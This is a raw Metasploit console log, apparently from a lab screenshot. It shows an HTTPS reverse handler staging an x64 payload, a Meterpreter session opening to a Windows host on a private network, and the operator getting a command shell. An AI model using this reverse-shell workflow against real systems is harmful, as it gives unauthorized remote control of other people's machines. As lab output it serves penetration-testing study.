 [*] 192.168.9.137 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.9.131:443
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: jngrthwg) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: jngrthwg) Staging x64 payload (204892 bytes) ...
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: jngrthwg) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 2 opened (192.168.9.131:443 -> 192.168.9.137:49895) at 2025-05-16 13:43:41 +0800
meterpreter > shell
Process 6156 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.19045.5854]
(c) Microsoft Corporation�����������Ȩ����
C:\Users\jlk\Documents>